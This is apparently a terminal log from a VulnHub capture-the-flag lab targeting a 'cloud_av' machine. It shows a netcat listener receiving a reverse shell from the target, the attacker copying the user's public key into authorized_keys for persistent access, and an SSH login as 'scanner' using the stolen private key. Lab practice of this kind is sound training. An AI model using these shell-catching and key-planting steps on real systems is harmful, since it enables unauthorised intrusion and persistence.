 kali@kali:~/Documents/vulnhub/borderhackerblog/cloud_av$ nc -lvp 8000
listening on [any] 8000 ...
DNS fwd/rev mismatch: cloudav ≠ cloudav.mynet
connect to [192.168.1.249] from cloudav [192.168.1.245] 34132
/bin/sh: 0: can't access tty; job control turned off
$ cd ~/.ssh
$ ls -l
total 8
-rw------- 1 scanner scanner 1675 Apr  5 15:34 id_rsa
-rw-r--r-- 1 scanner scanner  397 Apr  5 15:34 id_rsa.pub
$ cp id_rsa.pub authorized_keys
$ ls -l
total 12
-rw-r--r-- 1 scanner scanner  397 Apr  5 15:43 authorized_keys
-rw------- 1 scanner scanner 1675 Apr  5 15:34 id_rsa
-rw-r--r-- 1 scanner scanner  397 Apr  5 15:34 id_rsa.pub
$ ^C
kali@kali:~/Documents/vulnhub/borderhackerblog/cloud_av$ ssh -i scanner.key scanner@192.168.1.245
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Sun Apr  5 15:43:47 UTC 2020
  System load:  0.04              Processes:             111
  Usage of /:   56.5% of 9.78GB   Users logged in:       0
  Memory usage: 61%               IP address for enp0s3: 192.168.1.245
  Swap usage:   4%
 * Security certifications for Ubuntu!
   We now have FIPS, STIG, CC and a CIS Benchmark.
   - http://bit.ly/Security_Certification
 * Want to make a highly secure kiosk, smart display or touchscreen?
   Here's a step-by-step tutorial for a rainy weekend, or a startup.
   - https://bit.ly/secure-kiosk
144 packages can be updated.
0 updates are security updates.
*** System restart required ***
Last login: Wed Oct 24 00:27:29 2018
scanner@cloudav:~$